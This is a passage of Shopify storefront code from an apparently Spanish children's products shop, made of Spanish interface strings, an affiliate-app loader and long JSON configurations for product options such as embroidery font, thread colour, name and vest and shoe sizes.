        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"b